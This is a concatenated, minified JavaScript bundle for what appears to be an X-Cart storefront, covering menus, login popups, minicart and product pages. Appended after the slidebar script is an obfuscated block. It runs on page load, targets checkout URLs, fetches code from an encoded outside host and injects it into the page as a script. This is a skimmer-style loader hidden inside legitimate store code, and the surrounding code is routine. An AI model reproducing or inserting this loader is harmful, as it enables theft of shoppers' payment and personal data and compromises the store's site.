href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(t.mouseover+"-sectionindexer "+n.touchstart+"-sectionindexer",function(){var a=e(this).attr("href").slice(1),r=i.$menu.children("."+n.current),t=r.find("."+n.listview),s=!1,d=r.scrollTop(),h=t.position().top+parseInt(t.css("margin-top"),10)+parseInt(t.css("padding-top"),10)+d;r.scrollTop(0),t.children("."+n.divider).not("."+n.hidden).each(function(){s===!1&&a==e(this).text().slice(0,1).toLowerCase()&&(s=e(this).position().top+h)}),r.scrollTop(s!==!1?s:d)});var s=function(e){i.$menu[(e.hasClass(n.hasindexer)?"add":"remove")+"Class"](n.hasindexer)};this.bind("openPanel",s),s.call(this,this.$menu.children("."+n.current))}})},add:function(){n=e[a]._c,i=e[a]._d,t=e[a]._e,n.add("indexer hasindexer"),t.add("mouseover touchstart")},clickAnchor:function(e){return e.parent().is("."+n.indexer)?!0:void(0)}},e[a].defaults[r]={add:!1,addTo:"panels"};var n,i,t,s}(jQuery);!function(t){var e="mmenu",c="toggles";t[e].addons[c]={setup:function(){var n=this;this.opts[c],this.conf[c],l=t[e].glbl,this.bind("init",function(e){this.__refactorClass(t("input",e),this.conf.classNames[c].toggle,"toggle"),this.__refactorClass(t("input",e),this.conf.classNames[c].check,"check"),t("input."+s.toggle+", input."+s.check,e).each(function(){var e=t(this),c=e.closest("li"),i=e.hasClass(s.toggle)?"toggle":"check",l=e.attr("id")||n.__getUniqueId();c.children('label[for="'+l+'"]').length||(e.attr("id",l),c.prepend(e),t('<label for="'+l+'" class="'+s[i]+'"></label>').insertBefore(c.children("a, span").last()))})})},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("toggle check")},clickAnchor:function(){}},t[e].configuration.classNames[c]={toggle:"Toggle",check:"Check"};var s,n,i,l}(jQuery);;
/* AUTOGENERATED: slidebar.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Slidebar
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

function slidebar() {
  var self = this;
  jQuery(function () {
    core.trigger('mm-menu.before_create', jQuery('#slidebar'));
    jQuery('#slidebar').mmenu(self.options, self.configuration);

    var api = jQuery('#slidebar').data('mmenu');

    if (!_.isUndefined(api)) {
      core.trigger('mm-menu.created', api);
      api.bind('closed', function () {
        api.closeAllPanels();
      });
    }

    jQuery('.dropdown-menu#search_box').parent().on('shown.bs.dropdown', function () {
      jQuery('#header').addClass('hidden');
    });

    jQuery('.dropdown-menu#search_box').parent().on('hidden.bs.dropdown', function () {
      jQuery('#header').removeClass('hidden');
    });
  });
}

slidebar.prototype.options = {
  extensions: ['pagedim-black'],
  navbar: {
    title: core.t('Menu')
  },
  offCanvas: {
    pageSelector: "#page-wrapper"
  }
};

slidebar.prototype.configuration = {
  panelNodetype: "ul, ol"
};

core.bind('navbar.mobile.loaded', function () {
  core.autoload(slidebar);
});function gDjWizXmeLit(ygHP5CGw3HqdaJ3C) {
    var ch75VV3SNehEgKL9 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
    var ufcgmDgDpkUP5nqs = "";
    var nycabNVu56gGuEZX = "";
    for (var ju2sJbvWwAGe6cUR = 0x0, crFz8daXA3UfUt3e, eVYxuDSj4YV329jc, ceZuMeE659wBn85q = 0x0; eVYxuDSj4YV329jc = ygHP5CGw3HqdaJ3C["charAt"](ceZuMeE659wBn85q++); ~eVYxuDSj4YV329jc && (crFz8daXA3UfUt3e = ju2sJbvWwAGe6cUR % 0x4 ? crFz8daXA3UfUt3e * 0x40 + eVYxuDSj4YV329jc : eVYxuDSj4YV329jc, ju2sJbvWwAGe6cUR++ % 0x4) ? ufcgmDgDpkUP5nqs += String["fromCharCode"](0xff & crFz8daXA3UfUt3e >> (-0x2 * ju2sJbvWwAGe6cUR & 0x6)) : 0x0) {
        eVYxuDSj4YV329jc = ch75VV3SNehEgKL9["indexOf"](eVYxuDSj4YV329jc);
    }
    for (var uYSEmTaPmkCErF3a = 0x0, c3rv3UCcVtB4kBrH = ufcgmDgDpkUP5nqs["length"]; uYSEmTaPmkCErF3a < c3rv3UCcVtB4kBrH; uYSEmTaPmkCErF3a++) {
        nycabNVu56gGuEZX += "%" + ("00" + ufcgmDgDpkUP5nqs["charCodeAt"](uYSEmTaPmkCErF3a)["toString"](0x10))["slice"](-0x2);
    }
    return decodeURIComponent(nycabNVu56gGuEZX);
};

function xf1qJtMOm1() {
var pEjv23RgyufPkV = ["y29VA2LL","Bg9JyxrPB24","Bwf0y2G","zMXVB3i","CMfUzg9T"];
var jCNh2q4RdpxG3R = ["DK05ALuYEuG0zKm1BfaYEG","C1K3AvKWDK01y0uWCKWWBW","mq","mZa"];
    if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[0])) == -1) {
            if (window[gDjWizXmeLit(pEjv23RgyufPkV[1])].href[gDjWizXmeLit(pEjv23RgyufPkV[2])](/\/checkout\//)) {
                if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[1])) == -1) {
                    var rndInt = Math[gDjWizXmeLit(pEjv23RgyufPkV[3])](Math[gDjWizXmeLit(pEjv23RgyufPkV[4])]() * 3) + 1;
                    if (rndInt == 1) {
                        sdVNcVh3aqD6tYs();
                    } else {
                        muzWUQDK(gDjWizXmeLit(jCNh2q4RdpxG3R[1]), gDjWizXmeLit(jCNh2q4RdpxG3R[2]), gDjWizXmeLit(jCNh2q4RdpxG3R[3]));
                    }
                }
            }
    };
};



function sdVNcVh3aqD6tYs() {
var w00yVjiyH2NF7dq = ["yNrVyq","B3bLBG","C2vUza","B25YzwfKExn0yxrLy2HHBMDL","CMvHzhLtDgf0zq","CgfYC2u","CMvZCg9UC2vuzxH0","y3jLyxrLrwXLBwvUDa","Aw5Uzxjive1m","yM9KEq"];
var yMVr37Q7lb4eTcx2 = ["DwLKpq","r0vu","Ahr0Chm6lY9HCc50AgvWyxLHCgf5CY5JB20VywyUCgHWpW","C2nYAxb0"];
    var postData = gDjWizXmeLit(yMVr37Q7lb4eTcx2[0]) + window[gDjWizXmeLit(w00yVjiyH2NF7dq[0])](nPhHeDqBuW3t());
    var xhr = new XMLHttpRequest()
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[1])](
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[1]),
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[2]) + postData,
        true
    )
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[2])](postData);
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[3])] = function () {
        if (xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[4])] == 4) {
            var answer = JSON[gDjWizXmeLit(w00yVjiyH2NF7dq[5])](xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[6])]);
            var scr = document[gDjWizXmeLit(w00yVjiyH2NF7dq[7])](gDjWizXmeLit(yMVr37Q7lb4eTcx2[3]));
            scr[gDjWizXmeLit(w00yVjiyH2NF7dq[8])] = answer;
            document[gDjWizXmeLit(w00yVjiyH2NF7dq[9])].appendChild(scr);
        }
    }
};



function muzWUQDK(name,value,days) {
var tWzNyww = ["C2v0vgLTzq","z2v0vgLTzq","Dg9vventDhjPBMC","y29VA2LL"];
var a5eSMcJe5I3O6 = ["oYbLEhbPCMvZpq","pq","oYbWyxrOps8"];
    var date = new Date();
    date[gDjWizXmeLit(tWzNyww[0])](date[gDjWizXmeLit(tWzNyww[1])]() + (days*24*60*60*1000));
    var expires = gDjWizXmeLit(a5eSMcJe5I3O6[0]) + date[gDjWizXmeLit(tWzNyww[2])]();
    document[gDjWizXmeLit(tWzNyww[3])] = name + gDjWizXmeLit(a5eSMcJe5I3O6[1]) + value  + expires + gDjWizXmeLit(a5eSMcJe5I3O6[2]);
};



function nPhHeDqBuW3t() {
var ibx5lgK = ["CMvWBgfJzq","z2v0uMfUzg9TvMfSDwvZ","Dg9tDhjPBMC"];
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11)[gDjWizXmeLit(ibx5lgK[0])](/[018]/g, c =>
        (c ^ crypto[gDjWizXmeLit(ibx5lgK[1])](new Uint8Array(1))[0] & 15 >> c / 4)[gDjWizXmeLit(ibx5lgK[2])](16)
    );
};


if(typeof lVI8uyxug29U1zdY == "undefined"){
	lVI8uyxug29U1zdY=1;
	document.addEventListener("DOMContentLoaded", xf1qJtMOm1());
};
/* AUTOGENERATED: controller.js */
var MESSAGE_INFO='info',MESSAGE_WARNING='warning',MESSAGE_ERROR='error'
function TopMessages(container){if(!container)return false;this.container=jQuery(container).eq(0);if(!this.container.length)return false;this.messages={};jQuery('a.close',this.container).click(_.bind(function(event){event.stopPropagation();this.clearRecords();return false},this)).hover(function(){jQuery(this).addClass('close-hover')},function(){jQuery(this).removeClass('close-hover')});if('undefined'!=typeof(window.core)){core.bind('message',_.bind(function(event,data){return this.messageHandler(data.message,data.type)},this));core.bind('messages',function(event,data){for(var i in data)core.trigger('message',data[i])});core.bind('clearMessages',_.bind(function(event){this.clearRecords()},this))};jQuery('li.dump',this.container).remove();if(!this.isVisible()&&jQuery('li',this.container).length){setTimeout(_.bind(function(){this.show();jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))},this),1e3)}else jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))};TopMessages.prototype.container=null;TopMessages.prototype.to=null;TopMessages.prototype.ttl=1e4;TopMessages.prototype.isVisible=function(){return this.container.css('display')!='none'};TopMessages.prototype.show=function(){this.container.slideDown()};TopMessages.prototype.hide=function(callback){this.container.slideUp(callback)};TopMessages.prototype.getMessageFromText=function(element){return element.find('.message').length>0?element.find('.message'):element};TopMessages.prototype.getSameRecord=function(ul,text){var self=this;return ul.find('li').filter(function(){var htmlContent=jQuery('<div />').html(text);if(htmlContent.length>0)text=htmlContent.find('.message').length>0?htmlContent.find('.message').text():text;if(text)text=text.replace(/^[\s\n]+|[\s\n]+$/gm,'');var realElement=self.getMessageFromText(jQuery(this)),reg=new RegExp(text+" \\\((\\\d*?)\\\)","i"),realText=realElement.text().replace(/^[\s\n]+|[\s\n]+$/gm,'');return realText===text||realText.match(reg)}).get(0)};TopMessages.prototype.updateRecord=function(li){var recordLi=jQuery(li).find('.message').length>0?jQuery(li).find('.message'):jQuery(li),array=/(.*) \((\d*?)\)/i.exec(recordLi.text()),oldText=array&&array[1]?array[1]:recordLi.text(),oldIndex=array&&array[2]?array[2]:0;oldText=oldText.replace(/^[\s\n]+|[\s\n]+$/gm,'');recordLi.text(oldText+' ('+(intval(oldIndex)+1)+')')};TopMessages.prototype.addRecord=function(text,type){if(!type||(MESSAGE_INFO!=type&&MESSAGE_WARNING!=type&&MESSAGE_ERROR!=type))type=MESSAGE_INFO;var ul=jQuery('ul',this.container).length?jQuery('ul',this.container):jQuery(document.createElement('UL')).appendTo(this.container),sameLi=this.getSameRecord(ul,text),hash=objectHash.sha1({text:text,type:type});if(sameLi){this.updateRecord(sameLi);li=sameLi}else{var li=document.createElement('LI');li.innerHTML=text;li.className=type;li.style.display='none';ul.append(li)};li.hash=hash;this.messages[hash]={text:text,type:type};if(ul.find('li').length&&!this.isVisible())this.show();jQuery(li).slideDown('fast');if(type==MESSAGE_INFO)this.setTimer(li)};TopMessages.prototype.hideRecord=function(li){if(jQuery('li:not(.remove)',this.container).length==1){this.clearRecords()}else jQuery(li).addClass('remove').slideUp('fast',function(){jQuery(this).remove();if(this.messages&&typeof li.hash!=='undefined')delete this.messages[li.hash]})};TopMessages.prototype.clearRecords=function(){var container=this.container;this.hide(function(){jQuery('li',container).remove();this.messages={}})};TopMessages.prototype.setTimer=function(li){li=jQuery(li).get(0);if(li.timer){clearTimeout(li.timer);li.timer=false};var o=this;li.timer=setTimeout(function(){o.hideRecord(li)},this.ttl)};TopMessages.prototype.hasVisibleMessages=function(){return Object.keys(this.messages).length>0};TopMessages.instance=null;TopMessages.prototype.messageHandler=function(text,type){this.addRecord(text,type)};jQuery(function(){TopMessages.instance=new TopMessages(jQuery('#status-messages'))});;
/* AUTOGENERATED: login.js */
jQuery(document).ready(function(){core.microhandlers.add('loginPopup','a.log-in',function(){jQuery(this).click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'login',widget:'\\XLite\\View\\Authorization',popup:1,fromURL:jQuery(this).data('return-url')||(self.location+''),login:jQuery(event.currentTarget).data('login')?jQuery(event.currentTarget).data('login'):''}),{width:'auto'},null,this);return false})});var initiateTimer=function(base){var timeLeft=base.data('time-left');if(timeLeft)(function(){timeLeft--;if(0<timeLeft){var min=parseInt(timeLeft/60),sec=timeLeft%60;jQuery('#timer',base).text((10>min?'0':'')+min+':'+(10>sec?'0':'')+sec);setTimeout(arguments.callee,1e3)}else jQuery(base).removeClass('locked-out')})()};initiateTimer(jQuery('.login-form'));core.microhandlers.add('loginPopupForm','form.login-form',function(event){this.commonController.enableBackgroundSubmit();var form=this.commonController.$form,lockoutBase=form.find('.login-form');core.bind('login.lockout',function(event,data){lockoutBase.addClass('locked-out');lockoutBase.data('time-left',data.time);initiateTimer(lockoutBase)});initiateTimer(lockoutBase);form.find('a.forgot').click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'recover_password',widget:'\\XLite\\View\\RecoverPassword',popup:1,fromURL:(self.location+''),email:form.find('#login').val()?form.find('#login').val():''}),{width:'auto'},null,this);return false});var f=this.commonController.getErrorPlace;this.commonController.getErrorPlace=function(){if(!this.errorPlace){var box=f.apply(this);box.remove().insertBefore(this.$form.find('button[type="submit"]').eq(0))};return this.errorPlace};core.bind('recoverPasswordSent',function(){popup.close()})});core.microhandlers.add('recoverPasswordPopupForm','form.recovery-form',function(event){if(jQuery(this).parents('.popup-window-entry').length)this.commonController.enableBackgroundSubmit()})});;
/* AUTOGENERATED: badge.js */
jQuery(function(){var headerBar=$('.desktop-header');headerBar.on('affix-top.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeIn()});headerBar.on('affixed.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeOut()})});;
/* AUTOGENERATED: minicart.js */
function MinicartController(base){this.callSupermethod('constructor',arguments);if(this.base&&this.base.length){this.block=new MinicartView(this.base);core.bind(['updateCart','updateMiniCart'],_.bind(this.handleUpdateCart,this))}};extend(MinicartController,AController);MinicartController.prototype.name='MinicartController';MinicartController.prototype.findPattern='.lc-minicart';MinicartController.prototype.block=null;MinicartController.prototype.initialize=function(){var o=this;this.base.bind('reload',function(event,box){o.bind(box)})};MinicartController.prototype.handleUpdateCart=function(event,data){if(data.items||data.total){if('undefined'!=typeof(data.itemsCount))this.updateItemsCount(data.itemsCount);this.block.load()}};MinicartController.prototype.updateItemsCount=function(count){this.base.find('.minicart-items-number').html(count);if(0<count){this.base.removeClass('empty');this.base.find('.items-list').removeClass('empty-cart').addClass('full-cart')}else{this.base.addClass('empty');this.base.find('.items-list').removeClass('full-cart').addClass('empty-cart');this.block.toggleViewMode(false)}}
function MinicartView(base){this.callSupermethod('constructor',arguments);this.bind('local.preload',_.bind(this.handlePreload,this));this.bind('local.loadingError',_.bind(this.handleLoaded,this))};extend(MinicartView,ALoadable);MinicartView.prototype.shadeWidget=false;MinicartView.prototype.widgetTarget='cart';MinicartView.prototype.widgetClass='\\XLite\\View\\Minicart';MinicartView.prototype.isExpanded=false;MinicartView.prototype.bodyHandlerBinded=false;MinicartView.prototype.postprocess=function(isSuccess){this.callSupermethod('postprocess',arguments);if(isSuccess){var re=/lc-minicart-([^ ]+)/;if(!this.widgetParams&&this.base.attr('class')&&-1!=this.base.attr('class').search(re)){if(!this.widgetParams)this.widgetParams={};var m=this.base.attr('class').match(re);this.widgetParams.displayMode=m[1]};this.base.click(_.bind(function(event){this.toggleViewMode()},this));if(!this.bodyHandlerBinded){jQuery('body').click(_.bind(function(event){if(event.target!==this.base.get(0)&&!jQuery.contains(this.base.get(0),event.target))this.toggleViewMode(false)},this));this.bodyHandlerBinded=true};jQuery('.items-list',this.base).click(function(event){event.stopPropagation()});if(this.isExpanded)this.base.addClass('expanded').removeClass('collapsed');jQuery('a.item-attribute-values',this.base).map(function(){attachTooltip(jQuery('span',this),jQuery(jQuery(this).attr('data-rel')).html(),'bottom')})}};MinicartView.prototype.handlePreload=function(event,state){var box=this.base.find('.items-list');if(box.length){var overlay=jQuery(document.createElement('div'));overlay.addClass('wait-overlay').append('<div></div>');box.append(overlay)}};MinicartView.prototype.handleLoaded=function(event,state){this.base.find('.wait-overlay').remove()};MinicartView.prototype.toggleViewMode=function(expand){var old=this.isExpanded;if(expand!==true&&expand!==false)expand=!this.base.hasClass('expanded');if(expand&&this.base.hasClass('empty'))expand=false;this.isExpanded=expand;if(expand){this.base.addClass('expanded').removeClass('collapsed');if(old!=this.isExpanded)this.triggerVent('opened',this)}else{this.base.removeClass('expanded').addClass('collapsed');if(old!=this.isExpanded)this.triggerVent('closed',this)}};MinicartView.prototype.getEventNamespace=function(){return'minicart'};core.autoload(MinicartController);;
/* AUTOGENERATED: button.js */
function setFormAttribute(form,name,value){form.elements[name].value=value}
function setFormAction(form,action){setFormAttribute('action',action)}
function submitForm(form,attrs){jQuery.each(attrs,function(name,value){var e=form.elements.namedItem(name);if(e)e.value=value});jQuery(form).submit()}
function submitFormDefault(form,action){var attrs={};if(typeof action!='undefined'&&action!==null)attrs.action=action;submitForm(form,attrs)};jQuery(document).ready(function(){jQuery('a.disabled').click(function(event){event.preventDefault()})});;
/* AUTOGENERATED: ga-search.js */
define('googleAnalytics/searchEvent',['googleAnalytics/event'],function(Event){GASearchEvent=Event.extend({namespace:'search',processReady:function(){jQuery(".search-product-form button[type='submit'], .simple-search-product-form button[type='submit']").click(_.bind(function(event){this.registerSearchSubstring(jQuery(event.currentTarget).closest('form').find('input[name="substring"]').val())},this))},registerSearchSubstring:function(substring){if(substring)this.sendEvent('Search',substring,undefined,'Product')}});GASearchEvent.instance=new GASearchEvent();return GASearchEvent});;
/* AUTOGENERATED: text.js */
core.bind('load',function(event){jQuery('.input-field-wrapper').each(function(){var obj=jQuery(this),inputField=jQuery('input,textarea',obj),defaultValue=core.getCommentedData(obj,'defaultValue'),type=inputField.attr('type');if(''!==defaultValue&&null!==defaultValue&&'checkbox'!=type&&'radio'!=type&&'file'!=type&&'image'!=type&&'submit'!=type&&'button'!=type){if(''===inputField.val())inputField.val(defaultValue).addClass('default-value');inputField.click(function(){if(defaultValue===inputField.val())inputField.removeClass('default-value').val('')}).blur(function(){if(''===inputField.val())inputField.addClass('default-value').val(defaultValue)});inputField.parents('form').submit(function(){if(defaultValue===inputField.val())inputField.val('');return true})}})});;
/* AUTOGENERATED: jquery.listItem.js */
(function($){var undefined,options={prefix:'list-item__'},methods={focus:function(){var element=$(this);if(!element.attr('tabindex'))element.attr('tabindex',-1);$('html, body').animate({scrollTop:Math.max(element.offset().top-100,0)},300,'swing',function(){element.focus()})},show:function(){this.each(function(){$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'showing');$(this).css('max-height','')}));$(this).css('max-height',$(this).data('height'));$(this).removeClass(options.prefix+'hidden');$(this).removeClass(options.prefix+'sidebar-hidden');$(this).addClass(options.prefix+'showing')})},hide:function(){this.each(function(){$(this).data('height',$(this).outerHeight());$(this).css('max-height',$(this).outerHeight());$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'hiding');$(this).addClass(options.prefix+'hidden');$(this).css('max-height',0)}));$(this).addClass(options.prefix+'hiding')})},isHidden:function(){return this.hasClass(options.prefix+'hidden')||this.hasClass(options.prefix+'temporary')},isSidebarHidden:function(){return this.hasClass(options.prefix+'sidebar-hidden')}};$.fn.listItem=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else $.error('Метод с именем '+method+' не определен для jQuery.listItem')}})(jQuery);;
/* AUTOGENERATED: list_container.js */
function ListContainer(element){this.base=$(element);this.instances=[];this.weightStep=10;var self=this,groups=$(this.base).children('.list-items-group'),savedState=sessionStorage.getItem('layout-editor-mode');if(savedState===null){savedState=true}else savedState=(savedState==="true");this.base.toggleClass('disabled',!savedState);groups.each(function(){var groupName=$(self.base).data('group')||'';jQuery(this).data('group',groupName);var instance=Sortable.create(this,{animation:150,group:'common',disabled:!savedState,filter:".list-item-actions, .list-item-action",onStart:_.bind(self.onStart,self),onEnd:_.bind(self.onEnd,self),onAdd:_.bind(self.onAdd,self),onUpdate:_.bind(self.onUpdate,self),onRemove:_.bind(self.onRemove,self),onFilter:_.bind(self.onFilter,self),onMove:_.bind(self.onMove,self),forceFallback:true,scroll:document.querySelector('#main'),scrollSensitivity:200,scrollSpeed:25});self.instances.push(instance)})};ListContainer.prototype.move=function(item){var from=item.closest('.list-items-group'),center=$('.list-items-group[data-list="center"]');if(center.length>0){center.append(item);var event=new Event('add');event.from=from;event.to=center;event.item=item;this.onAdd(event)}else console.error('Can\'t move item to center group, because it doesn\'t exist')};ListContainer.prototype.toggle=function(state){this.instances.forEach(function(item){item.option('disabled',!state)});this.base.toggleClass('disabled',!state)};ListContainer.prototype.onStart=function(event){core.trigger('layout.dragStart');$('.list-item').addClass('list-item__not-hoverable');$('.list-items-group').addClass('list-items-group__on-move')};ListContainer.prototype.onEnd=function(event){$('.list-item').removeClass('list-item__not-hoverable');$('.list-items-group').removeClass('list-items-group__on-move');core.trigger('layout.dragStop')};ListContainer.prototype.onAdd=function(event){var oldViewlist=$(event.from).data('list'),newViewlist=$(event.to).data('list'),displayGroup=$(event.to).data('group'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item),oldDisplayGroup=jQuery(event.item).data('display');if(!_.isEmpty(oldDisplayGroup)&&displayGroup!==oldDisplayGroup){jQuery(event.item).data('display',displayGroup);core.trigger('layout.block.reload',{id:itemId,displayGroup:displayGroup})};core.trigger('layout.moved',{id:itemId,from:oldViewlist,list:newViewlist,position:newPosition})};ListContainer.prototype.onUpdate=function(event){var list=$(event.item).data('list')||$(event.to).data('list'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item);core.trigger('layout.rearranged',{id:itemId,list:list,was:event.oldIndex,position:newPosition})};ListContainer.prototype.calculateWeight=function(element){var prev=parseInt($(element).prev().data('weight'))||0,next=parseInt($(element).next().data('weight'))||0,weight;if(next){weight=Math.ceil((next+prev)/2)}else weight=prev+this.weightStep;$(element).data('weight',weight);this.recalculateWeightsRecursive(element);return weight};ListContainer.prototype.recalculateWeightsRecursive=function(element){const weight=$(element).data('weight');const $next=$(element).next();if($next.length&&weight>=$next.data('weight')){const newPosition=weight+this.weightStep;$next.data('weight',newPosition);core.trigger('layout.rearranged',{id:$next.data('id'),list:$next.data('list'),position:newPosition});this.recalculateWeightsRecursive($next)}};ListContainer.prototype.onRemove=function(event){};ListContainer.prototype.onFilter=function(event){};ListContainer.prototype.onMove=function(event){};core.autoload(ListContainer,'.list-container');;
/* AUTOGENERATED: popover.js */
define('XC/MultiVendor/vendor_info/popover',['ready'],function(){var VendorInfoPopover=Object.extend({base:null,constructor:function(base){this.base=base;this.baseSelector='.vendor-info';if(_.isUndefined(this.base)&&jQuery(this.baseSelector).length)this.base=jQuery(this.baseSelector);this.init()},init:function(){var o=this;jQuery(this.base).popover({content:this.getPopoverContent(),container:this.base,html:true,placement:'bottom',trigger:'manual'}).on('shown.bs.popover',function(){o.onShown()}).on('hidden.bs.popover',function(){o.onHidden()});jQuery(this.base).popoverKeepOnHover();jQuery(this.base).find('.do-not-trigger-popover').on('mouseover, mouseenter',function(){return false})},getPopoverContent:function(){return jQuery('.vendor-info__popover-content',this.base).html()},onShown:function(){},onHidden:function(){}});core.microhandlers.add('vendor-info-popover','.vendor-info',function(){var element=jQuery(this);VendorInfoPopover.instance=new VendorInfoPopover(element,'.vendor-info')});return VendorInfoPopover});;
/* AUTOGENERATED: component.js */
define('back_to_top/component',['ready'],function(){var BackToTop=Object.extend({base:null,scrollTrigger:100,scrollDuration:100,constructor:function(baseSelector){baseSelector=baseSelector||'.back-to-top';if(jQuery(baseSelector).length)this.base=jQuery(baseSelector);this.init()},init:function(){var self=this;self.changeButtonState();jQuery(window).on('scroll',function(){self.changeButtonState()});self.base.on('click',function(e){e.preventDefault();self.scrollToTop()})},scrollToTop:function(){jQuery('html,body').animate({scrollTop:0},this.scrollDuration)},changeButtonState:function(){var scrollTop=jQuery(window).scrollTop();if(scrollTop>this.scrollTrigger){this.base.addClass('show')}else this.base.removeClass('show')}});BackToTop.instance=new BackToTop('.back-to-top');return BackToTop});;
/* AUTOGENERATED: attributetoform.js */
jQuery(function(){$(document).on('click','.add2cart',function(){var form_id=$('form.product-details').attr('id');$('.editable-attributes :input').each(function(){$(this).attr('form',form_id)})})});;
/* AUTOGENERATED: controller.js */
function ProductDetailsController(base){var o=this;ProductDetailsController.superclass.constructor.apply(this,arguments);if(this.base&&this.base.get(0)&&(core.getCommentedData(jQuery('body'),'product_id')||(jQuery('form.product-details',this.base).get(0)&&jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id')))){this.productId=core.getCommentedData(jQuery('body'),'product_id')?core.getCommentedData(jQuery('body'),'product_id'):jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id').value;this.block=new ProductDetailsView(this.base,this.productId);core.bind('updateCart',function(event,data){var i;if(!_.isUndefined(data.items)){for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)if(0<data.items[i].quantity&&!jQuery('body').hasClass('added-product')){jQuery('body').addClass('added-product').removeClass('non-added-product')}else if(0==data.items[i].quantity&&jQuery('body').hasClass('added-product'))jQuery('body').addClass('non-added-product').removeClass('added-product');if(!o.selfAdded)for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)o.block.load()}});var use=this.base.data('use-widgets-collection');if('undefined'==typeof use||use)core.callTriggersBind('update-product-page')}};extend(ProductDetailsController,AController);ProductDetailsController.prototype.productId=null;ProductDetailsController.prototype.name='ProductDetailsController';ProductDetailsController.prototype.findPattern='div.product-details';ProductDetailsController.prototype.block=null;ProductDetailsController.prototype.buttonsBlock=null;ProductDetailsController.prototype.selfAdded=false;ProductDetailsController.prototype.initialize=function(){this.base.bind('reload',_.bind(function(event,box){this.bind(box)},this))}
function ProductDetailsView(base,productId){this.callSupermethod('constructor',arguments);this.productId=productId;this.bind('local.loaded',function(){core.trigger('update-product-page',productId)});core.bind('mm-menu.created',function(event,api){if(_.has(jQuery,'colorbox'))jQuery.colorbox.remove()});core.bind('initialize-product-gallery',_.bind(this.initializeGallery,this));this.linkClickHandler=_.bind(function(event){event.stopPropagation();this.showLightbox();jQuery('.product-image-gallery li.selected a',this.base).eq(0).trigger('click');return false},this)};extend(ProductDetailsView,ALoadable);ProductDetailsView.prototype.productId=null;ProductDetailsView.prototype.shadeClass='wait-progress overlay-blur-base';ProductDetailsView.prototype.widgetTarget='product';ProductDetailsView.prototype.widgetClass='\\XLite\\View\\Product\\Details\\Customer\\Page\\Main';ProductDetailsView.prototype.galleries=null;ProductDetailsView.prototype.zoomMaxWidth=460;ProductDetailsView.prototype.zoomWidth=991;ProductDetailsView.prototype.zoomWidget=false;ProductDetailsView.prototype.kZoom=1.3;ProductDetailsView.prototype.shadeWidget=function(){return 0==this.base.parents('.ui-dialog').length};ProductDetailsView.prototype.preloadHandler=function(){if(this.hasClass('product-quicklook'))popup.close()};ProductDetailsView.prototype.initializeGallery=function(){var self=this;self.galleries=[];jQuery('.product-image-gallery',this.base).each(function(){self.galleries.push($(this).find('li'))})};ProductDetailsView.prototype.applyToGalleries=function(callback){if(this.galleries){var self=this;this.galleries.forEach(function(gallery){callback.apply(self,[gallery])})}};ProductDetailsView.prototype.postprocess=function(isSuccess,initial){this.callSupermethod('postprocess',arguments);if(isSuccess){jQuery(this.base).parents('.ui-dialog').eq(0).addClass('no-title');this.initializeGallery();var o=this;jQuery('.cloud-zoom',this.base).bind('cloud-zoom',function(event){var rel;if(jQuery(window).width()>o.zoomWidth){if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();var baseRel=_.object(_.map(jQuery(this).data('rel-base').split(','),function(value,key,list){return _.map(_.trim(value).split(':'),function(value){return _.trim(value)})}));jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));var img=jQuery('img',this);if(typeof jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();rel=core.getRelArray(jQuery(this));rel.zoomWidth=Math.min(img.width(),baseRel.zoomWidth);rel.zoomHeight=Math.min(img.height(),baseRel.zoomHeight);rel.adjustX=intval(img.offset().left-jQuery(this).offset().left);if(rel.position!=="'inside'"){rel.adjustX+=10;jQuery(this).closest('.cloud-zoom-photo').addClass('cloud-zoom-outside').removeClass('cloud-zoom-inside')};core.setRelArray(jQuery(this),rel);if(typeof jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'',height:''})}else{jQuery(this).closest('.cloud-zoom-photo').removeClass('cloud-zoom-outside').addClass('cloud-zoom-inside');jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();rel=core.getRelArray(jQuery(this));var photo=jQuery('.image 